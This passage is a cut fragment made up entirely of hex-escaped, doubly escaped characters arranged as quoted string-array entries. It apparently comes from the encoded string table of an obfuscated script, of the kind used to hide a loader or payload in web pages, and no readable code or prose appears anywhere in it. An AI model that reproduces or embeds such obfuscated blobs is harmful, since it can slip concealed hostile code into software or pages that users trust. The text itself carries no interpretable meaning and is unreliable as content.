5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c